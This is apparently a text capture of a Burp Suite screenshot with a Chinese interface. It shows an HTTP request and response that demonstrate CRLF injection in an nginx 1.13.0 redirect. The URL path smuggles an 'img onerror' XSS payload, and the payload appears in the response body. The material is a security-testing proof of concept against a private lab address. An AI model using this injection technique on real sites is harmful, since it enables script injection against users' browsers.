 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /%0d%0a%0d%0a<img%20src=1%20onerror=alert(/xss/)> HTTP/1.1
2 Host: 192.168.1.103:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
1 HTTP/1.1 302 Moved Temporarily
2 Server : nginx/1.13.0
3 Date : Wed, 08 Feb 2023 02:48:27 GMT
4 Content-Type : text/html
5 Content-Length : 161
6 Connection : close
7 Location : http://192.168.1.103:8080/
8
9 <img src=1 onerror =alert(/xss/) >
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor ="white ">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
17 </html>